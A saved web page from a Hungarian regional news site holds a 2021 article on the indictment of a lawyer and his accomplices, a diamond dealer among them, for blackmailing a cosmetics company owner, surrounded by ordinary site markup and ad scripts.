

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellobacskiskun.hu/kozelet/sokat-ulhet-az-ugyfelet-zsarolo-ugyved-es-gyemantkereskedo-cinkosa-109832
body_size: 12634
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Sokat ülhet az ügyfelét zsaroló ügyvéd és gyémántkereskedő cinkosa | Hello</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Sokat ülhet az ügyfelét zsaroló ügyvéd és gyémántkereskedő cinkosa" >
<meta name="description" content="Az utóbbi évek egyik legmegdöbbentőbb gazdasági- és büntetőügyében megszületett a vádirat nemrég. Beismerés esetén a megbízóját zsarol" >
<meta name="keywords" content="bűncselekmény" >
<meta name="news_keywords" content="bűncselekmény" >
<meta property="og:site_name" content="Hellobacskiskun.hu" >
<meta property="og:title" content="Sokat ülhet az ügyfelét zsaroló ügyvéd és gyémántkereskedő cinkosa" >
<meta property="og:description" content="Az utóbbi évek egyik legmegdöbbentőbb gazdasági- és büntetőügyében megszületett a vádirat nemrég. Beismerés esetén a megbízóját zsarol" >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://hellobacskiskun.hu/kozelet/sokat-ulhet-az-ugyfelet-zsarolo-ugyved-es-gyemantkereskedo-cinkosa-109832" >
<meta property="article:tag" content="bűncselekmény" >
<meta property="article:published_time" content="2021-03-04 01:15:00" >
<meta property="article:modified_time" content="2021-03-11 13:48:16" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-B%C3%A1cs-Kiskun-177109936238697/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//hellobacskiskun.hu/kozelet/sokat-ulhet-az-ugyfelet-zsarolo-ugyved-es-gyemantkereskedo-cinkosa-109832" >
<meta name="twitter:title" content="Sokat ülhet az ügyfelét zsaroló ügyvéd és gyémántkereskedő cinkosa" >
<meta name="twitter:description" content="Az utóbbi évek egyik legmegdöbbentőbb gazdasági- és büntetőügyében megszületett a vádirat nemrég. Beismerés esetén a megbízóját zsarol" >
<meta property="og:image" content="http://hellobacskiskun.hu/data/articles/109/1098/article-109832/bilincs_fit_1200x10000.jpg" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="800" >
<meta property="og:image:url" content="https://hellobacskiskun.hu/data/articles/109/1098/article-109832/bilincs_fit_1200x10000.jpg" >
<meta name="twitter:image" content="https://hellobacskiskun.hu/data/articles/109/1098/article-109832/bilincs_fit_1200x10000.jpg" >
<link rel="canonical" href="https://hellobacskiskun.hu/kozelet/sokat-ulhet-az-ugyfelet-zsarolo-ugyved-es-gyemantkereskedo-cinkosa-109832" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5428P2N');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://hellobacskiskun.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://hellobacskiskun.hu/kozelet/sokat-ulhet-az-ugyfelet-zsarolo-ugyved-es-gyemantkereskedo-cinkosa-109832" data-base="https://hellobacskiskun.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 21.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/hellobacskiskun">Megye</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="tiszakecske-11">Tiszakécske</option>
                                <option value="kecskemet-23">Kecskemét</option>
                                <option value="tiszaalpar-30">Tiszaalpár</option>
                                <option value="kiskunhalas-40">Kiskunhalas</option>
                                <option value="baja-54">Baja</option>
                                <option value="szentkiraly-55">Szentkirály</option>
                                <option value="kiskunfelegyhaza-57">Kiskunfélegyháza</option>
                                <option value="kalocsa-58">Kalocsa</option>
                                <option value="lajosmizse-61">Lajosmizse</option>
                                <option value="kiskoros-82">Kiskőrös</option>
                                <option value="Agasegyhaza-108">Ágasegyháza</option>
                                <option value="melykut-123">Mélykút</option>
                                <option value="balatonszallas-127">Balatonszállás</option>
                                <option value="balotaszallas-128">Balotaszállás</option>
                                <option value="lakitelek-140">Lakitelek</option>
                                <option value="janoshalma-141">Jánoshalma</option>
                                <option value="akaszto-161">Akasztó</option>
                                <option value="kiskunmajsa-199">Kiskunmajsa</option>
                                <option value="soltvadkert-200">Soltvadkert</option>
                                <option value="bacsalmas-201">Bácsalmás</option>
                                <option value="kerekegyhaza-202">Kerekegyháza</option>
                                <option value="dunatetetlen-203">Dunatetétlen</option>
                                <option value="solt-204">Solt</option>
                                <option value="tass-234">Tass</option>
                                <option value="tompa-247">Tompa</option>
                                <option value="tazlar-251">Tázlár</option>
                                <option value="bocsa-252">Bócsa</option>
                                <option value="kecel-253">Kecel</option>
                                <option value="csatalja-259">Csátalja</option>
                                <option value="bacsszentgyorgy-263">Bácsszentgyörgy</option>
                                <option value="jakabszallas-268">Jakabszállás</option>
                                <option value="bugac-289">Bugac</option>
                                <option value="tatahaza-317">Tataháza</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Bács-kiskun" />
                                            <h2 class="fs26">
                            Bács-kiskun                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-B%C3%A1cs-Kiskun-177109936238697/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Bács-kiskun" />
                    <h2 class="fs26">Bács-kiskun</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/hellobacskiskun">Megye</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-B%C3%A1cs-Kiskun-177109936238697/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="0" data-focus-y="0">
        <img src="/data/articles/109/1098/article-109832/bilincs_focuspoint_1920x820.jpg" alt="Sokat ülhet az ügyfelét zsaroló ügyvéd és gyémántkereskedő cinkosa"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/kozelet/sokat-ulhet-az-ugyfelet-zsarolo-ugyved-es-gyemantkereskedo-cinkosa-109832" rel="bookmark" title="Sokat ülhet az ügyfelét zsaroló ügyvéd és gyémántkereskedő cinkosa">
                        Sokat ülhet az ügyfelét zsaroló ügyvéd és gyémántkereskedő cinkosa                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/kozelet">
                                                            <span class="fa fa-angle-right"></span>
                                                            Hello Közélet                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2021.03.4</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>Az utóbbi évek egyik legmegdöbbentőbb gazdasági- és büntetőügyében megszületett a vádirat nemrég. Beismerés esetén a megbízóját zsaroló ügyvédre, Lupovici Jack Kingre, nyolc bűntársára, Lebovits Ronira, az ismert gyémántkereskedőre négy év letöltendő börtönbüntetést indítványozott az ügyészség. Beismerés hiányában ennél még súlyosabb büntetés várható. A vád kétszeresen minősülő, bűnszövetségben, élet elleni fenyegetéssel elkövetett zsarolás és más bűncselekmények.</p>                </div>

                <div class="content">
                    <p>A <a  href="https://blonline.media/"  target="_blank">BLOnline hír-és cikkügynökség</a> értesülései szerint Lupovici, az több főből álló bűnbanda vezetője egy kozmetikumokat gyártó cégcsoport tulajdonosát zsarolta évekig, amíg az a zsarolást megelégelve feljelentést nem tett.  Az agresszív fellépésű Lupovici, akit a sértett szerencsétlenségére internetes keresés alapján talált meg, folyamatosan és alattomosan fúrta be magát a vállalat szövetébe, tervezetten és előre megfontolt szándékkal adatokat csalt ki, és lopott, lopatott el. Mialatt ügyfele a mérnöki, termékfejlesztési feladatokkal foglalkozott éjt nappallá téve, Lupovici kihasználva a figyelem hiányát szabadon garázdálkodott, csapott be mindenkit.</p><div  class="image image-div inner"><div  class="img-wrapper"><img  src="/data/articles/109/1098/article-109832/TEK_fit_800x10000.jpg?key=f302a1394c9868a7ca08f4897d5ce742"  alt=""  data-origsrc="/data/articles/109/1098/article-109832/TEK.jpg" /></div><div  class="cikkkeptable">  </div></div><p><strong>Dunába dobott adathordozók</strong><br />2015-ben Lupovici súlyos fenyegetettség érzetének kialakításával fondorlatosan rávette megbízóját, hogy az üzleti titkok esetleges kiszivárgását megakadályozandó nála biztonságba helyezze megbízójának személyes és üzleti titkait is tartalmazó adathordozóit, amelyeket magához is vett. Amikor a tulajdonos visszakérte az adathordozókat, akkor Lupovici azt hazudta, hogy társával a Dunába dobták azokat. A nyomozati anyagból kiderül, hogy az ügyvéd természetesen ezt nem tette meg, így később ez zsarolási lehetőséget biztosított a számára, amit később ki is használt. Az ügyvéd közben a tulajdonos tudta nélkül több céget is létrehozott, amelyekbe saját strómanjait ültette, és később ezzel a helyzettel is súlyosan visszaélt a zsarolás végrehajtása során. </p><p> </p><p><strong>Az aranykorszak vége</strong><br />Amikor a tulajdonos rájött, hogy mi folyik valójában, felmondta az ügyvéd megbízását. Ez olaj volt a tűzre. A pénzcsap hirtelen megszűnése érzékenyen érintette a luxus életmódjáról, kábítószerfogyasztásáról, nő- és férfi ügyeiről is ismert Lupovicit, aki életellenes fenyegetéssekkel elkezdte zsarolni egykori megbízóját. A sikeres, de naiv cégalapítótól több százmillió forint értékben gyémántot, ingatlant, készpénzt zsarolt ki, az elkövetési értéket kb. 715 millió forintra becsülik. Az egyszerre több helyszínen, összehangolt módon végzett házkutatás során a kizsarolt tizenegy gyémántból egyelőre csak négyet találtak meg Lebovits Roni (<em>lenti képen</em>) gyémántkereskedőnél.</p><div  class="image image-div inner"><div  class="img-wrapper"><img  src="/data/articles/109/1098/article-109832/Roni_fit_800x10000.jpg?key=f0ee7b4b3857240ccfb94b5092a51f5c"  alt=""  data-origsrc="/data/articles/109/1098/article-109832/Roni.jpg" /></div><div  class="cikkkeptable"> </div></div><p>Lupovici cinkosa, Lebovits Roni beismerte a kábítószerrel való visszaélés bűntettét. A Lupovici elfogásakor készített ügyészségi fényképeken is látszik, és a nyomozati anyagból is kiderül, az ügyvéd marihuánát és esetleg hasist, emellett kokaint is fogyaszthatott. A negyedrendű, női vádlottat, Lupovici bűntársát pedig kábítószer kereskedelemmel és gazdasági csalással vádolják. Ez a nő szerezte be Lupovicinak rendszeresen a kábítószert. A harmadrendű vádlottat, Mónus Ádámot, Lupovici IT szakértőjét és bűntársát többek között 100.000 euró kizsarolásával vádolják.</p><p>Lupovicit, és Lebovitsot mint veszélyes bűnözőt a TEK vitte el még 2020 májusában, amikor további bűntársait is őrizetbe vették. Mivel több ügyben még tovább nyomoznak, így a kár magasabb is lehet. Lebovits Roninak mind az ingatlanát, mind a gyémántokkal kereskedő cégét (R-A Marketing Kft.), Lupovicinak pedig a vagyonelemeit is sorban zár alá vette a nyomozóhatóság. Ez a folyamat ma is tart, bár Lupovici megkísérelt ingatlanokat az eljárás elől eltüntetni, de sikertelenül. Az ügyvéd már a zsarolás kezdetekor pontosan tudta, hogy mit csinál, hiszen már ebben az időszakban megkezdte a vagyonelemeinek a kimentését, megpróbálta azokat kivonni a bűncselekménnyel okozott kár megtérítési kötelezettsége alól.</p><p> </p><p><strong>A kapcsolatok korlátai<br /></strong>Az ügy ismerői szerint a magát mindvégig, még az őrizetbe vétel után is nagy biztonságban érző Lupovici olyannyira magabiztos volt, hogy még az ügyésszel is több alkalommal kifejezetten arrogáns módon viselkedett. Legfőbb társa, a nemzetközi és hazai kapcsolatai által magát védettnek tekintő gyémántkereskedő, a gyanús elemekkel kapcsolatot ápoló Lebovits Roni sem menekülhet az igazságszolgáltatás elől, élet elleni fenyegetés, zsarolás, drogokkal kapcsolatos bűncselekmények miatt kell felelnie. Az ügyészség azt indítványozza, hogy Lupovici az ítéletig továbbra is letartóztatásban maradjon. Az ügyben, de jelen ügyrésztől elkülönítve más bűncselekmények miatt további nyomozást is folytat a Fővárosi Nyomozó Ügyészség.</p><p> </p><p><strong>A dominikai szál egy kriptovaluta szélhámossal<br /></strong>A nyomozati iratokból, lehallgatási jegyzőkönyvekből és az ügyhöz kötődő magánbeszélgetésekből nem meglepő motivációs rendszer rajzolódik ki. Lupovici a sértettől ellopott üzleti titkok, know-how felhasználásával egy a Dominikai Köztársaságba menekülö kriptovalutás csalóként ismert személlyel, a Svájcban több bűntársával együtt a hatóságok látókörébe került Dennis Nowakkal együtt tervezett az ellopott adatokat hasznosító céget létrehozni. Ezen cég egyik legfontosabb célja a sértett cégének tönkretétele, és főleg a piacának erőszakos elvétele volt, a zsarolási potenciál fenntartása mellett. Lupovici további bűntársainak tartott Podámer Ákos és Földes Róbert szintén a lopott know-how hasznosítására alapozott vállalkozás ügyvezetőjeként tűnt fel az elmúlt időszakban, sőt, Lupovici még az elfogása előtti napon is a sértettel szemben indítandó háborúról beszélt, és írásban üzent erről egy ismerősének a nyomozati anyagot ismerők elmondása szerint.</p><p> </p><p>Lupovici irodájának redőnyei hosszú hónapok óta le vannak húzva, több mint kilenc hónapja ül letartóztatásban, amit a bíróság újabb három hónappal meghosszabbított. Az ügy iróniája, hogy cége honlapján épp azoknak a jogi eseteknek a részletes leírása olvasható, amelyek felmerülhettek az ügye kapcsán is. Az ügyvéd a következő ügyek szakértőjének tekintheti magát, most már a gyakorlatból, többek között: zsarolás, hatóság félrevezetése, hűtlen kezelés, kábítószer birtoklása és kábítószer kereskedelem, lopás, orgazdaság, sikkasztás. Az események tükrében szakértelme mostantól még hitelesebb lesz, kérdés, lesz-e még ideje azt kiaknázni. Szabadulása után érdemes lesz megnézni a honlapján, hogy sikerült-e emelnie a jelenlegi 50.000 Ft-os első konzultációs sztárgázsiját.</p><p>Felettébb kétséges, hogy egyáltalán még ügyvédkedhet valaha.</p>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/buncselekmeny-297"><span class="fa fa-tag"></span>bűncselekmény</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://hellobacskiskun.hu/kozelet/sokat-ulhet-az-ugyfelet-zsarolo-ugyved-es-gyemantkereskedo-cinkosa-109832"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://hellobacskiskun.hu/kozelet/sokat-ulhet-az-ugyfelet-zsarolo-ugyved-es-gyemantkereskedo-cinkosa-109832"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://hellobacskiskun.hu/kozelet/sokat-ulhet-az-ugyfelet-zsarolo-ugyved-es-gyemantkereskedo-cinkosa-109832"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://hellobacskiskun.hu/kozelet/sokat-ulhet-az-ugyfelet-zsarolo-ugyved-es-gyemantkereskedo-cinkosa-109832"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470"><img src="/data/articles/110/1104/article-110470/2025.09.25_Mupa_Lang_Dorottya_foto_Shirley_Suarez_focuspoint_452x316.jpg" alt="Jön a Nemzeti Filharmonikus évadnyitó hangversenye"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470">Jön a Nemzeti Filharmonikus évadnyitó hangversenye</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.09.19</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A zenekar a 2025/2026-os évad nyitóhangversenye 2025. szeptember 25-én, csütörtökön 19.30 órától tartja a MÜPA-ban.</p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.11685646186441" data-focus-y="-0.5377358490566" data-focus-w="2000" data-focus-h="898">
                            <a href="/kozelet/csokkent-a-vallas-jelentosege-a-fiatalok-eleteben-110341"><img src="/data/articles/110/1103/article-110341/IMG_20240528_175606_1__focuspoint_452x316.jpg" alt="Csökkent a vallás jelentősége a fiatalok életében"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kozelet"><span class="fa fa-angle-right"></span>Hello Közélet</a></h4>
                    <h3><a href="/kozelet/csokkent-a-vallas-jelentosege-a-fiatalok-eleteben-110341">Csökkent a vallás jelentősége a fiatalok életében</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.06.3</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Hogyan viszonyulnak ma a fiatalok a valláshoz? Milyen okok vezethettek az eltávolodásukhoz? Hogyan tud alkalmazkodni a vallás a mai fiatalsághoz, és hogyan lehet újra vonzóvá tenni számukra? Számos kérdés, kutatási adat, szociológiai értékelés és egy lehetséges válasz: az Aquinói Szent Tamás Akadémia innovatív képzése.</p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_100x100.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_fill_300x300.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473"><img src="/data/articles/110/1104/article-110473/stock_2509_focuspoint_100x100.png" alt="E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?"/></a>
                        </div>
                                            <h3><a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473">E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.9</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465"><img src="/data/articles/110/1104/article-110465/20240112_Kommunika_cio_s_e_s_me_dia_modul_MTVA_1.jpg_ma_solata_focuspoint_100x100.jpg" alt="Mesterséges intelligencia és vallás - támogat vagy távolít?"/></a>
                        </div>
                                            <h3><a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465">Mesterséges intelligencia és vallás - támogat vagy távolít?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.28</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
